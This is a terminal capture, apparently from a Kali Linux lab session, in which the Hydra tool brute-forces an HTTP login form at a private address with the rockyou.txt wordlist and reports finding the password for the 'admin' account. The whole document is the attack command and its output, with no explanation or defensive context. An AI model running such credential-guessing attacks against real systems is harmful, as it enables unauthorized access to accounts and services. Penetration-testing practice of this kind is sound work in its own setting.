 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /home/kali/Desktop/brutehash/rockyou.txt 192.168.160.155 http-post-form "/login.php:username=^USER^&password=^
PASS^:S=logout" -F
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-04 03:53:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14342323 login tries (l:1/p:14342323), ~896396 tries per task
[DATA] attacking http-post-form://192.168.160.155:80/login.php:username=^USER^&password=^PASS^:S=logout
[80][http-post-form] host: 192.168.160.155   login: admin   password: happy
[STATUS] attack finished for 192.168.160.155 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-04 03:53:36